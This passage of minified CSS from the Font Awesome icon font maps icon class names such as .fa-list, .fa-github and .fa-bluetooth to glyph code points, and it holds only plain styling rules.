before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
